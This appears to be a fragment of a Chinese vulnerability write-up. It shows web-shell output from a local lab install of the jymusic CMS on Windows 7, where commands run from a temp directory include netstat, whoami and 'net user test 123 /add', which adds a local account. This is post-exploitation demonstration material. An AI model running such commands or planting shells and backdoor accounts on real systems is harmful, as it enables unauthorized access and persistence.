 首页
127.0.0.1
星期四 2017-09-
[*] 基本信息 [ C:D: Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586(Hack) ]
C:\phpStudy2\WWW\jymusic\Runtime\Temp\> netstat -an | find "ESTABLISHED"
TCP 127.0.0.1:80 127.0.0.1:61919 ESTABLISHED
TCP 127.0.0.1:61310 127.0.0.1:61311 ESTABLISHED
TCP 127.0.0.1:61311 127.0.0.1:61310 ESTABLISHED
TCP 127.0.0.1:61919 127.0.0.1:80 ESTABLISHED
C:\phpStudy2\WWW\jymusic\Runtime\Temp\> whoami
pc\hack
C:\phpStudy2\WWW\jymusic\Runtime\Temp\> net user test 123 /add
命令成功完成。
C:\phpStudy2\WWW\jymusic\Runtime\Temp\>
站点类别
默认类别
Type1